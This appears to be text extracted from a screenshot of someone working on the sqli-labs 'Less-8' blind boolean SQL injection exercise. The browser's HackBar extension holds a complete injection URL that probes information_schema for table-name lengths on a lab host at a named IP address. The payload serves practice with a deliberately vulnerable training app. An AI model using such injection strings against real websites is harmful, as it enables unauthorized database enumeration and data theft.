 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(table_name) from inf
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=database() limit 1,1)>8--+
Split URL
Execute
Post data Referrer User Agent Cookies